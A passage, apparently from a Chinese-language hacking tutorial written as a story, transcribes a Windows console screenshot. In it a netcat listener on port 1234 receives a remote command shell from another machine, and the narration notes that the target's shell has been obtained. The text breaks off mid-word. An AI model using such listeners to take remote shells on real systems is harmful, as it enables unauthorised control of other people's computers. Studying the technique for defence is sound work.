 D:\WINDOWS\system32\cmd.exe - nc -vv -l -p 1234
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
D:\Documents and Settings\Administrator>nc -vv -l -p 1234
listening on [any] 1234 ...
connect to [192.168.1.123] from 713-06521446BD5 [192.168.1.8] 1045
Modiy By 009 :)
Press Enter To Continue ……
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>_
图 3
悟空皱眉道：“嗯，因为到了这一步，我们拿到了对方的 sh